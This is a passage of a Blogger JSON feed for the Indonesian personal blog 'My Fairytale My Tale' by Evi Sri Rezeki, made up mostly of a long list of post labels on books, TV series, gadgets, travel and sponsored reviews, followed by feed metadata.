W1"},{"term":"IndiHome"},{"term":"Internet"},{"term":"Interspace"},{"term":"Jas Hujan"},{"term":"KAA"},{"term":"Kabupaten Bogor"},{"term":"Kakak"},{"term":"Kaos"},{"term":"Kebaya"},{"term":"Kembar"},{"term":"Ketika Hujan"},{"term":"Komunitas Kembar"},{"term":"Komunitas Twins Universe"},{"term":"Konperensi Asia Afrika"},{"term":"Konten Kreatif"},{"term":"Kucing"},{"term":"Kuku Bima"},{"term":"Lazada.co.id"},{"term":"Lelaki"},{"term":"MacGyver"},{"term":"Mama"},{"term":"Mengarungi Samudera Milenial Dengan Sastra"},{"term":"Mooi Bandoeng"},{"term":"Mudik Gratis Sido Muncul"},{"term":"Online"},{"term":"Online Shop"},{"term":"Orizuka"},{"term":"Pangandaran"},{"term":"Paulo Coelho"},{"term":"Penerbit Gramedia"},{"term":"Persahabatan"},{"term":"Pesta Para Janda"},{"term":"Power bank"},{"term":"Primadonna Angela"},{"term":"Sastra"},{"term":"Sejarah Kerajaan Sunda"},{"term":"Sepenggal Perjalanan Mencari Diri Sendiri"},{"term":"Situs Astana Gede"},{"term":"Situs Sejarah"},{"term":"Smartfphone"},{"term":"Sosiodrama"},{"term":"Srikandi Blogger"},{"term":"Superboy"},{"term":"Susur Jejak Spoorwegen"},{"term":"Taman Botani Sukorambi"},{"term":"Tasaro GK"},{"term":"Teater Kolosal"},{"term":"The Art of Storytelling"},{"term":"The Cosby Show"},{"term":"Tips Mencari Kado Ulang Tahun"},{"term":"Tips Menunggu"},{"term":"Tolak Linu Herbal"},{"term":"Traveloka"},{"term":"Twin Peaks"},{"term":"Wedding"},{"term":"Wedding Diaries"},{"term":"Workshop"},{"term":"Yogyakarta"},{"term":"Youtube"},{"term":"Zalora"},{"term":"comic"},{"term":"edukasi"},{"term":"hobi"},{"term":"jam dinding"},{"term":"kado ulang tahun"},{"term":"properti"},{"term":"#4GinAja"},{"term":"#GoForIt"},{"term":"#HappyBlogging"},{"term":"#KejarMimpi"},{"term":"#LFAAPADETIK2024"},{"term":"#UninstallKhawatir"},{"term":"1984"},{"term":"27 Maret"},{"term":"4G LTE"},{"term":"5 Jenis Suvenir Perusahaan Favorit"},{"term":"5 Mainan Rumahan Era 90an"},{"term":"5 Manfaat Berkomunitas"},{"term":"5 jenis oleh-oleh paling favorit"},{"term":"6 Alasan Pentingnya Mendokumentasikan Acara"},{"term":"60 Tahun CIMB Niaga Kumpul Bareng Komunitas"},{"term":"9 Alasan Mengapa Kamu Mesti Menginap di House of Chandra 1 Saat Berkunjung ke Yogyakarta"},{"term":"@hurufkecil"},{"term":"AADC"},{"term":"AADC 2"},{"term":"AC Daikin ½ PK"},{"term":"AIDS"},{"term":"ASEAN Blogger Festival Indonesia 2013"},{"term":"ATM"},{"term":"Aa"},{"term":"Aan Mansyur"},{"term":"Ada Apa Dengan Cinta2?"},{"term":"Ada Apa Dengan Cinta?"},{"term":"Adrenalin"},{"term":"Ahlinya Panas Dalam"},{"term":"Ajinomoto."},{"term":"Alfamart"},{"term":"Alina"},{"term":"Amanda Brownies"},{"term":"Amplop Angpao"},{"term":"Anak Muda"},{"term":"Anak pertama"},{"term":"Andromax 4G"},{"term":"Andromax A"},{"term":"Andromax B"},{"term":"Andromax E2"},{"term":"Andromax Q"},{"term":"Andromax R2"},{"term":"Andromax T"},{"term":"Andromax Tab 8.0"},{"term":"Apa cita-citamu?"},{"term":"Apel Sore Mentransmisikan Visi Misi"},{"term":"Aplikasi Detikcom"},{"term":"Ardhia Pramesti Regita Larasati"},{"term":"Argun DEWA SEO"},{"term":"Arti Kebanggaan"},{"term":"Asean Blogger"},{"term":"Asuransi Rumah"},{"term":"Athaya"},{"term":"Audisi Buku"},{"term":"Audisi Buku Antologi Anak Kembar"},{"term":"Ayah"},{"term":"BASRENG: Buka Puasa Bareng Blogger Bandung dan Kaos Gurita"},{"term":"Babad Kopi Parahyangan"},{"term":"Bahasa Inggris"},{"term":"Baratayuda"},{"term":"Barongsai"},{"term":"Basic Manual Brewing Class"},{"term":"Batu Karas"},{"term":"Beauty and the Beast"},{"term":"Beethoven Virus"},{"term":"Belahan Jiwa"},{"term":"Belajar Memilah Sampah Organik dan Nonorganik dari Iklan Layanan Masyarakat Tolak Linu Herbal"},{"term":"Belanja"},{"term":"Belanja Lebih Hemat"},{"term":"Belanja Online"},{"term":"Beloved"},{"term":"Berburu Musik Kekinian di Aplikasi LangitMusik"},{"term":"Besti Rahulasmoro"},{"term":"Beverly Hills 90210"},{"term":"Bintang Lestada"},{"term":"Bio Oil"},{"term":"Biografi"},{"term":"Biola"},{"term":"Black Friday"},{"term":"Blanja.com"},{"term":"Blog Competition"},{"term":"Blog Competition #Generasi4G Day Bandung"},{"term":"Blog Vaganza"},{"term":"Blogger Bicara with All New Scoopy eSP"},{"term":"Blogger Bicara with All New Scoopy eSP dan Diana Rikasari"},{"term":"Blogger Camp 2015"},{"term":"Body Rafting"},{"term":"Bonni Rambatan"},{"term":"Book Launch"},{"term":"Books Audition"},{"term":"Bosan"},{"term":"Budaya"},{"term":"Bukan Surat Cinta"},{"term":"Buktikan Seberapa Semangat Soempah Pemoedamu lewat Zavenza Photo Contest!"},{"term":"Buku Sukses Membangun Toko Online"},{"term":"Bulan Puasa"},{"term":"CH. Evaliana"},{"term":"Cafepreneurship"},{"term":"Candi Prambanan"},{"term":"Cap Kaki Tiga"},{"term":"Cara Efektif Mengecilkan Perut"},{"term":"Cara Memasukan Data Buku Secara Manual ke GoodReads"},{"term":"Cara Sederhana Mengurangi Sampah"},{"term":"Carolina Ratri"},{"term":"Carson McCullers"},{"term":"Catatan Akhir Tahun 2015: Merayakan Kesadaran"},{"term":"Catatan Perjalanan Gramedia Writing Project Bagian 1"},{"term":"Catatan Perjalanan Gramedia Writing Project Bagian 2"},{"term":"Catch-22"},{"term":"Cave Tubing"},{"term":"Celia dan Gelas-gelas di Kepalanya"},{"term":"Cermati.com"},{"term":"Chazky Hara"},{"term":"Chibi Publisher"},{"term":"Cinta Buta"},{"term":"Cinta Sebaiknya Buta"},{"term":"Coffee Tour 2: Perkebunan Kopi Sukamakmur"},{"term":"Connecting the Dots"},{"term":"Cosplay the Series"},{"term":"Cover Hujan sepatu"},{"term":"Creative content"},{"term":"Cryptocurrency"},{"term":"Cupping for Professional"},{"term":"D.H. Lawrence"},{"term":"DF Clinic Diary: Jenis Kulit dan Perawatannya"},{"term":"DF Clinic Diary: Konsultasi dan Perawatan Kulit"},{"term":"DF Clinic Diary: Mekanisme Perawatan dan Pengobatan Kulit Wajah"},{"term":"DF Clinic Diary: Menghilangkan Bekas Jerawat dengan Laser"},{"term":"DF Clinic Diary: Mikrodemabrasi dan Facial Oxygen"},{"term":"DF Clinic Diary: Tetap Muda dan Bebas Jerawat dengan Pola Hidup Sehat"},{"term":"DF Clinic: Kenali Masalah Kulitmu"},{"term":"Daftar Seserahan Dalam Adat Sunda"},{"term":"Daftar seserahan"},{"term":"Danau Kembar Tamblingan"},{"term":"Death Comes For The Archbishop"},{"term":"Dendam"},{"term":"Dewa Kematian"},{"term":"Diana Rikasari"},{"term":"Discover Your Happy Skin"},{"term":"Disi"},{"term":"Ditjen Administrasi Hukum Umum"},{"term":"Do and Don’t Saat Ngabuburit"},{"term":"Doa"},{"term":"Dokumentasi Acara"},{"term":"Dongeng"},{"term":"Drama Korea"},{"term":"Dress Putih"},{"term":"El-Carronte"},{"term":"Elizabeth Bowen"},{"term":"Ellips Vitamin Rambut"},{"term":"Elsiana Inda Putri Maharani"},{"term":"Ernest Hemingway"},{"term":"Etika menggunakan ATM"},{"term":"Eva dan Evi"},{"term":"Everlasting Wedding Organizer"},{"term":"Ezbuy Indonesia"},{"term":"F. Scott Fitzgerald"},{"term":"Facebook Warung Blogger"},{"term":"Fanpage Warung Blogger"},{"term":"Farm Freenzy"},{"term":"Fase Menulis SUrat Cinta"},{"term":"Fashion Anak"},{"term":"Ferdianto"},{"term":"Festival Istimewa dari Purwakarta"},{"term":"Festival Kota Bandung"},{"term":"Fiersa Besari"},{"term":"Film 3 Dara 2"},{"term":"Film I Am Hope"},{"term":"Film Jokowi"},{"term":"Film La Tahzan"},{"term":"Film Moga Bunda Disayang Allah"},{"term":"Film My Generation"},{"term":"Film Preman Pensiun"},{"term":"Film Wanita Tetap Wanita"},{"term":"Film “Ada Apa Dengan Cinta?” Dan Gaya Hidup"},{"term":"Flat Shoes"},{"term":"Floating Market Lembang"},{"term":"Food Styling"},{"term":"Foto"},{"term":"Friday the 13th"},{"term":"Friday the 13th the Series"},{"term":"Frozen Air Mineral"},{"term":"Fun Blogging 6"},{"term":"Fun Blogging 6: No Blog No Dream"},{"term":"GO-BOX Solusi Jasa Pindahan di Bandung"},{"term":"GO-MASSAGE"},{"term":"GOJEK"},{"term":"Gadis Kecil dan Sang Ratu"},{"term":"Game"},{"term":"Garment stuff"},{"term":"Gary Blauman"},{"term":"Gathering Perdana Komunitas Twins Universe"},{"term":"GayaGay"},{"term":"Gebyar Tahapan BCA"},{"term":"Gebyar Tahapan BCA Augmented Reality Competition"},{"term":"George Orwell"},{"term":"Gerakan Menulis Nusantara"},{"term":"Giat"},{"term":"Gitar"},{"term":"Giveaway"},{"term":"Giveaway Remedy"},{"term":"Go-Box"},{"term":"Go-Jek"},{"term":"GoClean"},{"term":"Goa Sinjang Lawang"},{"term":"Gratis Nomor Cantik 10 Digit Harga Selangit Dari XL"},{"term":"Grey dan Jingga"},{"term":"Guest House Yogyakarta"},{"term":"Gunung Geulis"},{"term":"HOW I MET YOUR MOTHER"},{"term":"Hair Dryer"},{"term":"Haji"},{"term":"Handphone"},{"term":"Hanya satu pertemuan"},{"term":"Harbolnas"},{"term":"Harga Bikin Senang"},{"term":"Hari Istimewa"},{"term":"Henderson the Rain King. Saul Bellow"},{"term":"Henry James"},{"term":"Hisense PureShot+"},{"term":"Histeria Hari Blogger Nasional"},{"term":"Hobby"},{"term":"Home Garden"},{"term":"Honda Scoopy eSP"},{"term":"Hotel di Bandung"},{"term":"House of Chandra"},{"term":"Hujan"},{"term":"Hunter"},{"term":"Hyperdrive Clothing"},{"term":"I Am Hope: Ikuti Jalan Kebahagiaanmu"},{"term":"Ima Rachmawati"},{"term":"Imlek"},{"term":"Impian"},{"term":"In The Name O(f)f Love"},{"term":"IndiHome Internet Fiber"},{"term":"IndiHome Triple Play"},{"term":"Indonesian Create"},{"term":"Indosat"},{"term":"Indosat Super 4G LTE: Jaringan Terluas Tercepat"},{"term":"Industri Konten"},{"term":"Informasi Promo Alfamart Terbaru Lengkap"},{"term":"Inovasi-inovasi Mozilla Firefox"},{"term":"Invisible Man"},{"term":"Jack Kerouac"},{"term":"Jakarta - Bandung - Jogja"},{"term":"Jaket"},{"term":"Jangan Bersedih"},{"term":"Jean Rhys"},{"term":"Jejak-jejak"},{"term":"Jenuh"},{"term":"Jilbab Instan"},{"term":"Jogja"},{"term":"Jogjakarta"},{"term":"Jokowi"},{"term":"Joseph Heller"},{"term":"Jumpsuit"},{"term":"K-Vit C plus Teavigo"},{"term":"KEB di mataku"},{"term":"KWSI"},{"term":"Kakakku yang Kedua"},{"term":"Kakakku yang tertua"},{"term":"Kambar LDR"},{"term":"Kambing dan Secangkir Kopi"},{"term":"Kantong koin"},{"term":"Karma"},{"term":"Karma Tak Pernah Salah Alamat"},{"term":"Karma baik"},{"term":"Karma buruk"},{"term":"Kartu Kredit"},{"term":"Karya yang serius dan tidak"},{"term":"Kebiasaan"},{"term":"Kelas Creative Writing di Roadshow Edukatif Blog Vaganza"},{"term":"Kelas Dasar Seduh Manual"},{"term":"Kelas Keuangan Kedai Kopi"},{"term":"Kelas Sensory"},{"term":"Kelas Uji Citarasa Dasar"},{"term":"Kemalasan"},{"term":"Kemeja"},{"term":"Kesehatan"},{"term":"Kesehatan Mental"},{"term":"Kesenian"},{"term":"Kesetiaan"},{"term":"Kid Fashion"},{"term":"Kiki Zakiyah"},{"term":"Kirab Budaya Cap Go Meh"},{"term":"Kisah Sederhana Kita"},{"term":"Kita Memang Bukan Kembaran Sempurna"},{"term":"Klik Soreang"},{"term":"Koboy Kampus"},{"term":"Komunitas Mozilla ID"},{"term":"Komunitas TwiVers"},{"term":"Komunitas Twins Universe: Komunitas Buat Anak Kembar dan Nonkembar"},{"term":"Konperensi Asia Afrika dan Foto Kekinian"},{"term":"Koperasi Digital"},{"term":"Kostum dan Makeup"},{"term":"Kota"},{"term":"Kota tempat bertumbuh"},{"term":"Kreatif Dalam Kata-kata"},{"term":"Kredit Multi Guna"},{"term":"Kredit Multi Guna Solusi Membuka Usaha"},{"term":"Kucing Kampung"},{"term":"Kuku Bima Ener-G! Luncurkan Iklan Layanan Masyarakat Terbaru"},{"term":"Kuliner Bandung"},{"term":"Kumpulan Cerpen"},{"term":"Kumpulan Cerpen Pilihan #KampusFiksiEmas 2016"},{"term":"Kumpulan Puisi"},{"term":"Kung Fu"},{"term":"Kung Fu Run"},{"term":"Kurbanesia"},{"term":"Kurt Vonnegut"},{"term":"LAYARIA NETWORK"},{"term":"Langit Musik"},{"term":"LangitMusik"},{"term":"Laptop"},{"term":"Launching CineUs"},{"term":"Launching buku"},{"term":"Laura \u0026 Marsha"},{"term":"Layaria"},{"term":"Lebih Dinamis Bersama Smartphone OPPO R7S"},{"term":"Lelaki paling lelaki"},{"term":"Lenny Mutiawati"},{"term":"Lenovo A6010"},{"term":"Lenovo A6010: Ponsel Pintar Buat Gamers"},{"term":"Lepaskunci.com"},{"term":"Lepaskunci.com: Rental Mobil dan Driver Jadi Mudah!"},{"term":"Liga Sepak Bola Berjenjang Piala Menpora 2019"},{"term":"Light in August"},{"term":"Lineation Centre"},{"term":"Lingkungan"},{"term":"Liong"},{"term":"Lokasi Pre-Wedding"},{"term":"Lombok"},{"term":"Long Distance Relationship"},{"term":"Lovediction"},{"term":"Mahabaratha"},{"term":"Mainmonolog"},{"term":"Makanan Kucing"},{"term":"Malaikat pencabut nyawa"},{"term":"Malam Renungan AIDS Nusantara"},{"term":"Malas"},{"term":"Marshmallow"},{"term":"Mask for Bikers"},{"term":"Masker Wajah"},{"term":"Massage Bandung"},{"term":"Mau Pergi Naik Haji? Lakukan 6 Tips Ini Minimal 30 Hari"},{"term":"Melebur Kenangan"},{"term":"Melukis dan Menulis"},{"term":"Memendam Dendam"},{"term":"Mencari Mobil Impian di Portal Mobil123.com"},{"term":"Meningitis"},{"term":"Menuju Puncak"},{"term":"Menumbuhkan Kesadaran Massal Masyarakat Peduli Lingkungan"},{"term":"Menunggu"},{"term":"Mikrijem"},{"term":"Mira Dewi Kania"},{"term":"Mirima Puspa Sari"},{"term":"Miruku"},{"term":"Misi"},{"term":"Miura"},{"term":"Mobil Incaranmu Ada di Mobil123.com!"},{"term":"Momen"},{"term":"Money Detector"},{"term":"Monolog"},{"term":"Mozilla Firefox"},{"term":"Mudik"},{"term":"Mudik Gratis Sidomuncul 2016 dan Edukasi Kepedulian Lingkungan"},{"term":"Muesum Tubuh"},{"term":"Munduk"},{"term":"Mungare Mike"},{"term":"Mungkinkah?"},{"term":"Musim Timur"},{"term":"My Digital Business: Sociopreneurship Tukar Barang"},{"term":"MyRepublic"},{"term":"Native Son"},{"term":"Natur-E Pink Pomelo hand body lotion"},{"term":"News"},{"term":"Ngabuburit"},{"term":"Ngopi Asyik Bareng Blogger"},{"term":"Nonfiksi"},{"term":"Novel Remedy"},{"term":"Novel Slaughterhouse-Five"},{"term":"Novel The Heart Is A Lonely Hunter"},{"term":"Novel The Way Of All Flesh"},{"term":"Novel The Wings of the Dove"},{"term":"OPPO R7S"},{"term":"Oleh-oleh hampers Trend Warna Sariayu 2017 Inspirasi Gili Lombok"},{"term":"On the Road"},{"term":"Oppo F7"},{"term":"Oshin"},{"term":"Outback Steakhouse"},{"term":"Paket Rame Super Internet Termurah Telkomsel"},{"term":"Panah pasopati"},{"term":"Pancasila"},{"term":"Panggung"},{"term":"Pantai Papuma"},{"term":"Papa"},{"term":"Parade Para Monster"},{"term":"Parfum"},{"term":"Parfum Gue"},{"term":"Parfum Gue Pertama di Dunia Menciptakan Parfum Sesuai Karaktermu"},{"term":"Parfum Karakter"},{"term":"Parfum Personal"},{"term":"Pasarpolis.com"},{"term":"Passion"},{"term":"Pastikan Yang Benar"},{"term":"Pawai Obor Jakarta"},{"term":"Pawai Obor Pangkalpinang"},{"term":"Paxel"},{"term":"Payung"},{"term":"Penerbit"},{"term":"Penerbit Mizan"},{"term":"Penumbuh Rambut"},{"term":"Peralatan Wajib Saat Musim Hujan"},{"term":"Perang Raja-raja"},{"term":"Percetakan"},{"term":"Percintaan"},{"term":"Perempuan bermata besar"},{"term":"Perempuan dan Pemanfaatan Internet"},{"term":"Perihal Rahasia"},{"term":"Perjalanan"},{"term":"Perkebunan Kopi Tanjungsari"},{"term":"Perkebunan Teh"},{"term":"Perkebunan Teh Taraju"},{"term":"Persahabatan Cewek dan Cowok"},{"term":"Pertunjukan Monolog"},{"term":"Pertunjukan Tari"},{"term":"Petani"},{"term":"Petualangan Body Rafting di Sungai Citumang"},{"term":"Petualangan Test Drive 4G LTE Advanced Smartfren di Bandung"},{"term":"Petualangan di Goa Sinjang Lawang"},{"term":"Photo Contest"},{"term":"Pijat"},{"term":"Piknik"},{"term":"Pinjaman KTA"},{"term":"Polling Anugerah Pembaca Indonesia 2014: Longlist Tahap II"},{"term":"Portal"},{"term":"Pos Cinta"},{"term":"Problem"},{"term":"Produk rajutan"},{"term":"Program 4R"},{"term":"Promo Kartu Kredit Panin"},{"term":"Prompt #14"},{"term":"Prompt #16"},{"term":"Prompt #17"},{"term":"Prompt #18"},{"term":"Prompt #20"},{"term":"Prompt #21"},{"term":"Prompt #23"},{"term":"Prompt #29"},{"term":"Prompt#38"},{"term":"Prosesi Siraman Dalam Adat Sunda"},{"term":"Punakawan"},{"term":"Puncak"},{"term":"Pusat Penelitian Kopi dan Kakao Indonesia"},{"term":"Putri Rasi dari Negeri Cinta"},{"term":"Quantum Leap"},{"term":"Queen Bee Syndrome"},{"term":"Rahasia Resep Menulis Clara Ng Bagian 1"},{"term":"Rahasia Resep Menulis Clara Ng Bagian 2"},{"term":"Rain Cover"},{"term":"Raincoat"},{"term":"Raja"},{"term":"Ralph Ellison"},{"term":"Ramadhan"},{"term":"Rambut Rusak"},{"term":"Rasi Kautsar"},{"term":"Ratu"},{"term":"Rayakan Setiap Moment Bersama GebyAR Tahapan BCA"},{"term":"ReCharge"},{"term":"Rectoverso"},{"term":"Recycle"},{"term":"Reduce"},{"term":"Refer Get Money"},{"term":"Reflexology"},{"term":"Rekam Jejak Syukuran 4 Tahun Warung Blogger"},{"term":"Rekening Ponsel"},{"term":"Rekening Ponsel CIMB Niaga"},{"term":"Replace"},{"term":"Resensi Buku"},{"term":"Resep Rahasia Menulis Clara Ng Bagian 1"},{"term":"Resep Rahasia Menulis Clara Ng Bagian 2"},{"term":"Retail Bandung"},{"term":"Reuse"},{"term":"Review Ellips Hair Vitamin"},{"term":"Review Hair Vitamin"},{"term":"Reviewer"},{"term":"Revolusi Fashion 2015"},{"term":"Ricard Wright"},{"term":"Rio Febrian"},{"term":"Riset Makin Sempurna dengan Hisense Pureshot+"},{"term":"Romantisme Love 15 Rio Febrian Romantic Concert"},{"term":"Romeo dan Juliet"},{"term":"Rumah"},{"term":"Rumah Cantik K-Link"},{"term":"Rumah Cemara"},{"term":"SEO"},{"term":"SMP Tunas Unggul"},{"term":"Sahabat Baru itu Bernama Jam Dinding"},{"term":"Sahabat Setia"},{"term":"Sahabat dan Rekan Kerja"},{"term":"Sahabatku Seorang Petani"},{"term":"Salju"},{"term":"Samuel Butler"},{"term":"Sandiwara"},{"term":"Sang Pembaharu"},{"term":"Sariayu"},{"term":"Sassy Classy"},{"term":"Saved by the Bell"},{"term":"Sejarah"},{"term":"Sekelumit Cerita di Taman Bungkul Surabaya"},{"term":"Sekolah"},{"term":"Selagi Menunggu"},{"term":"Selamat Ulang Tahun"},{"term":"Selingkuh"},{"term":"Selir"},{"term":"Sell Your Soul"},{"term":"Seni Bandung #1"},{"term":"Sensory Class"},{"term":"Sepaket Rindu Tiba"},{"term":"Sepasang Sepatu Tua Dalam Lemari Kayu"},{"term":"Sepasang Tua"},{"term":"Sepatu Kaca"},{"term":"Sepatu Kets"},{"term":"Sepatu kets wanita"},{"term":"Seri Novel Dunia: Catch-22 Karya Joseph Heller"},{"term":"Seri Novel Dunia: Death Comes For The Archbishop Karya Willa Cather"},{"term":"Seri Novel Dunia: Henderson The Rain King Karya Saul Bellow"},{"term":"Seri Novel Dunia: Light in August Karya William Faulkner"},{"term":"Seri Novel Dunia: Slaughterhouse-Five Karya Kurt Vonnegut"},{"term":"Seri Novel Dunia: Tender is the Night karya F. Scott Fitzgerald"},{"term":"Seri Novel Dunia: The Death Of The Heart Karya Elizabeth Bowen"},{"term":"Seri Novel Dunia: The Moviegoer Karya Walker Percy"},{"term":"Seri Novel Dunia: The Way Of All Flesh Karya Samuel Butler"},{"term":"Seri Novel Dunia: The Wings Of The Dove Karya Henry James"},{"term":"Seri Novel Dunia: Wide Sargasso Sea Karya Jean Rhys"},{"term":"Serial Anak-anak Tahun 90an – 2000an"},{"term":"Serial Cantik"},{"term":"Serial Mandarin Tahun 90an – 2000an"},{"term":"Serial TV Beauty and the Beast"},{"term":"Serial TV Beverly Hills 90210"},{"term":"Serial TV Buffy The Vampire Slayer"},{"term":"Serial TV Charmed"},{"term":"Serial TV Dr. Quinn Medicine Woman"},{"term":"Serial TV Highlander"},{"term":"Serial TV Hunter"},{"term":"Serial TV I Dream of Jeannie"},{"term":"Serial TV Oshin"},{"term":"Serial TV Out Of This World"},{"term":"Serial TV Quantum Leap"},{"term":"Serial TV Saved by the Bell"},{"term":"Serial TV Star Trek: The Next Generation"},{"term":"Serial TV Superboy"},{"term":"Serial TV The Cosby Show"},{"term":"Serial TV The Flash"},{"term":"Serial TV The X Files"},{"term":"Serial TV Time Trax"},{"term":"Serial TV Twin Peaks"},{"term":"Serial Tv Freddy's Nightmares"},{"term":"Serial Tv MacGyver"},{"term":"Serial anak-anak"},{"term":"Seribu Impian"},{"term":"Seserahan"},{"term":"Sewasewa Mobile Apps"},{"term":"Shandy Gasella"},{"term":"Share Posting"},{"term":"Shop and Drive"},{"term":"Shopious"},{"term":"Shopious: Media Iklan Toko Online"},{"term":"Siraman"},{"term":"Situs Astana Gede Bagian 1"},{"term":"Situs Astana Gede Bagian 2"},{"term":"Situs online store"},{"term":"Small Wonder"},{"term":"Small Wonder Tv Series"},{"term":"Smart Blogger"},{"term":"Smart Watch Z9"},{"term":"Smartfren Andromax G2 Touch QWERTY"},{"term":"Smartfren Andromax Q"},{"term":"Sole Mate"},{"term":"Sons and Lovers"},{"term":"Sosiodrama Gema Gempita Kemerdekaan Bagian 2"},{"term":"Sosiodrama: Gema Gempita Kemerdekaan Bagian 1"},{"term":"Souvenir Pernikahan"},{"term":"Spa Bandung"},{"term":"Steak Maranggi Festival"},{"term":"Stimuno"},{"term":"Strategi Mewarkan Naskah ke Penerbit"},{"term":"Stretch marks"},{"term":"Studio Tari Indrawati Lukman"},{"term":"Sumur Ingatan"},{"term":"Sungai Citumang"},{"term":"Super 4G LTE"},{"term":"Surabaya"},{"term":"Surat Untuk Sandy Gasella"},{"term":"Suvenir Perusahaan"},{"term":"Sweta Kartika"},{"term":"TBI"},{"term":"Tak Ada Dua Raja Dalam Satu Negara"},{"term":"Taman Begonia \"Glory\""},{"term":"Taman Bungkul"},{"term":"Tanjung Sari"},{"term":"Taraju"},{"term":"Tas Cowok"},{"term":"Tas Winchester"},{"term":"Tas Winchester: Kualitas Garang"},{"term":"Tasikmalaya"},{"term":"Teka-teki"},{"term":"Teknologi VoLTE Dari Smartfren Untuk Generasi Makin Kreatif #Generasi4G"},{"term":"Telenovela"},{"term":"Telenovela Brazil"},{"term":"Telenovela Direito de Amar (The Right to Love)"},{"term":"Telenovela Tahun 90an – 2000an"},{"term":"Telkom Speedy"},{"term":"Telkomsel"},{"term":"Tempat Nongkrong"},{"term":"Tender is the Night"},{"term":"Tentang Ingatan"},{"term":"Terapkan Belanja Hemat Ala Ibu Rumah Tangga Pintar"},{"term":"Terinspirasi Sosok Kusrin"},{"term":"The Art of Storytelling Part 1"},{"term":"The Art of Storytelling Part 2"},{"term":"The Bagong Adventure: Museum Tubuh Bagian 1"},{"term":"The Bagong Adventure: Museum Tubuh Bagian 2"},{"term":"The Death Of The Heart"},{"term":"The Flash"},{"term":"The Moviegoer"},{"term":"The Sun Also Rises"},{"term":"Thriller"},{"term":"Time Trax"},{"term":"Tips Cantik"},{"term":"Tips Menjadi Blogger Produktif"},{"term":"Tips Mudik Lebaran Tanpa Kendaraan Pribadi"},{"term":"To the Lighthouse"},{"term":"Tolak Linu Herbal Luncurkan Iklan Layanan Terbaru"},{"term":"Toni Morisson"},{"term":"Travelling Seru Bareng Aplikasi New Langit Musik"},{"term":"Tren model rambut wanita"},{"term":"Triv Pro"},{"term":"Tuan Penyair"},{"term":"Tutorial"},{"term":"Twins Universe"},{"term":"Twitter Warung Blogger"},{"term":"UKP PIP"},{"term":"Uber: Jasa Transportasi Berbasis Aplikasi"},{"term":"Underdog Kick Ass"},{"term":"UseeTV"},{"term":"Uzone"},{"term":"Uzone Stop Motion Competition 2017"},{"term":"Valentines"},{"term":"Video"},{"term":"Virginia Woolf"},{"term":"Vitalis Body Wash"},{"term":"Vitamin Rambut"},{"term":"Vivere Clothing"},{"term":"Vivo"},{"term":"Vivo V7+"},{"term":"Vizitrip"},{"term":"VoLTE"},{"term":"WIfi ID"},{"term":"Wahyu Aditya"},{"term":"Wakaf"},{"term":"Waktu"},{"term":"Walker Percy"},{"term":"Wedding Organizer"},{"term":"Wedges"},{"term":"Wide Sargasso Sea"},{"term":"Willa Cather"},{"term":"William Faulkner"},{"term":"Winchester"},{"term":"Windows Phone 8"},{"term":"Wirausaha Muda Mandiri"},{"term":"Wuling Motors"},{"term":"XL Future Leaders"},{"term":"XL Meluncurkan Program Ramadhan"},{"term":"XL Sukseskan Penyelenggaraan KAA"},{"term":"Yunis Kartika"},{"term":"Zavanza Photo Contest"},{"term":"aksesoris"},{"term":"artikel"},{"term":"asuransi"},{"term":"baju"},{"term":"berita"},{"term":"blender"},{"term":"bosse"},{"term":"cinta platonis"},{"term":"cita-cita"},{"term":"clutch"},{"term":"consultant"},{"term":"dompet"},{"term":"fashion Pria"},{"term":"gantungan kunci"},{"term":"gathering"},{"term":"hari kelahiran"},{"term":"hukum"},{"term":"iPrice"},{"term":"iPrice: Belanja Online Hemat dan Terpercaya"},{"term":"ingatan"},{"term":"kreator"},{"term":"mata"},{"term":"mata besar"},{"term":"miniatur"},{"term":"museum tubuh"},{"term":"neverland"},{"term":"olahraga"},{"term":"oleh-oleh"},{"term":"pecahan uang"},{"term":"penganan"},{"term":"personal literature"},{"term":"pie susu"},{"term":"portofolio"},{"term":"profesi"},{"term":"rekam jejak"},{"term":"riset"},{"term":"rutinitas"},{"term":"service motor"},{"term":"smartband"},{"term":"sponsor"},{"term":"sumur"},{"term":"tas wanita"},{"term":"tatakan gelas"},{"term":"tips memilih souvenir pernikahan"},{"term":"uang"},{"term":"wanita"},{"term":"womenpreneur"},{"term":"writing"}],"title":{"type":"text","$t":"My Fairytale My Tale"},"subtitle":{"type":"html","$t":"Merealitaskan dunia imajinasi, dunia tanpa batas. Mari berimajinasi bersama, dunia milik kita."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.evisrirezeki.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8094367721834352280\/posts\/default?alt=json-in-script\u0026max-results=0"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.evisrirezeki.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Evi Sri Rezeki"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06457703072170480669"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGrYSr4Yzqveb8n0A2k-JkMuAisTf0jFQugdavh5hn4VpZPPH70Jh0MdN3F5GTUB9hyGATuwn726fbIqix12p1iijryXpjMqZR06tjhLwkt4r0adamEP8dEpXJGCcsPFUM9clPln9C41pzAwcWUVelKFw3b9C85fOHCwLLp7PhvlipoQ\/s220\/IMG_20210212_180152.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"648"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"0"}}});